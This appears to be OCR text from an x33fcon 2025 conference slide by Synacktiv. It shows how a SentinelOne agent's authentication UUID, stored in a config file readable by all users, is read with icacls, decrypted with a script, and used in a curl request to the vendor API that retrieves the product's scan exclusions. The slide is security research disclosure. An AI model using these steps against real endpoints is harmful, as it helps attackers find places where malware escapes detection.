 x33fcon
x33fcon
x33fcon
Communication
SYNACKTIV
Authentication
Agent UUID generated on registration
Used as authentication token, stored in config/AgentUID.json
But config folder accessible to all users!
PS C:\Program Files\SentinelOne\Sentinel Agent 24.1.5.277\config> icacls AgentUID.json
BUILTIN\Users:(I)(RX)
$ python3 decrypt.py config/AgentUID.json
{"_uid":"0123456789abcdef0123456789abcdef",[...]}
New access to exclusions exclusions :)
$ curl https://hello-123.sentinelone.net/api/v1.6/assets/1234567891234567890 \
-H 'x-uuid: 0123456789abcdef0123456789abcdef'
[{ "pathSpec": "C:\Windows\Program Files\App\",
"scope": "subfolders", [...] }]
x3
x33fcon 2025
6
x33fcon
x33fcon
x33fcon